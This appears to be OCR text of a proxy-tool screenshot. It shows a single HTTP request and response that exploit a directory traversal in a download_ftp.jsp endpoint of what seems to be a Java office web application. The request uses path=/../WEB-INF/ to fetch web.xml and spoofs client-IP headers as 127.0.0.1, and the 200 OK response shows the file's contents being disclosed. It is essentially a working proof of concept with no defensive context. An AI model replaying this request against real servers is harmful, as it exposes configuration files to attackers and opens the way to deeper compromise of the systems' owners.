 Request
Pretty Raw Hex \n
1 GET /defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=
web.xml HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=
21VgvpJQ8TLBVVtnWn5tRFQg2fHf6RDzDzJhTTMqn6D9J3ywv1v2!-591056183
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Mar 2022 11:55:13 GMT
3 Content-Length: 18518
4 Content-Type: text/xml
5 Last-Modified: Wed, 16 May 2012 07:07:00 GMT
6 Accept-Ranges: bytes
7 Content-Disposition: attachment;filename=aaa
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Applicati
12 <web-app>
13
14 <display-name>
defaultroot
</display-name>
15
16 <context-param>
17 <param-name>
weblogic.httpd.inputCharset./*
</param-name>
18 <param-value>
UTF-8
</param-value>
19 </context-param>
20
21 <filter>
22 <filter-name>
Set Character Encoding
</filter-name>
23 <filter-class>
com.whir.common.util.SetCharacterEncodingFilter
</filter-class>
INSPECTOR